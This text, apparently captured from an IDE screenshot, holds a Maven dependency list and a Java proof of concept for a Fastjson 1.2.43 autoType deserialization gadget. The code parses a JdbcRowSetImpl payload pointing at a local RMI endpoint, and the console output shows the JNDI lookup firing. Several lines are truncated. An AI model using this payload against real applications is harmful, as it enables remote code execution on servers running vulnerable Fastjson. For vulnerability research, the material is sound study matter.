 Maven: com.fasterxml.jackson.core:jackson-core:2.13.5
Maven: com.fasterxml.jackson.core:jackson-databind:2.13.5
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jdk
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jsr
Maven: com.fasterxml.jackson.module:jackson-module-parar
Maven: com.jayway.jsonpath:json-path:2.7.0
Maven: com.vaadin.external.google:android-json:0.0.2013110
Maven: jakarta.activation:jakarta.activation-api:1.2.2
Maven: jakarta.annotation:jakarta.annotation-api:1.3.5
Maven: jakarta.xml.bind:jakarta.xml.bind-api:2.3.3
Maven: net.bytebuddy:byte-buddy:1.12.23
Maven: net.bytebuddy:byte-buddy-agent:1.12.23
Maven: net.minidev:accessors-smart:2.4.9
Maven: net.minidev:json-smart:2.4.10
Maven: org.apache.logging.log4j:log4j-api:2.17.2
Maven: org.apache.logging.log4j:log4j-to-slf4j:2.17.2
Maven: org.apache.tomcat.embed:tomcat-embed-core:8.5.78
Maven: org.apache.tomcat.embed:tomcat-embed-el:8.5.78
Maven: org.apache.tomcat.embed:tomcat-embed-websocke
Maven: org.apache.tomcat:tomcat-annotations-api:9.0.73
Maven: org.apache.tomcat:tomcat-dbcp:8.5.78
167
1 usage
168 private static void Fastjson_1_2_43_Gadget() {
169 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
170 // String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[, {\"DataSourceName\":\"rmi://127.0.0.1:1099/myRemote\", \"a
171 String payload = "{{\"@type\":\"java.lang.Class\", \"val\":\"com.sun.rowset.JdbcRowSetImpl\"}," +
172 "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[, {\"DataSourceName\":\"rmi://127.0.0.1:1099/myRemote\", \"autoCommit\":
173 System.out.println(payload);
174 JSON.parse(payload);
175 }
176 }
177
Fastjson1_2_24
D:\Java_JDKs\Java-1.8-65\jdk\bin\java.exe ...
{{"@type":"java.lang.Class", "val":"com.sun.rowset.JdbcRowSetImpl"},{"@type":"[com.sun.rowset.JdbcRowSetImpl"[, {"DataSourceName":"rmi://127.0.0.1:1099/myRemote", "autoCommit":0}}
Object is Reference Class Name: TestRef.class
name is myRemote
nameCtx is com.sun.jndi.rmi.registry.RegistryContext@383534aa
environment is {}
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, autoCommit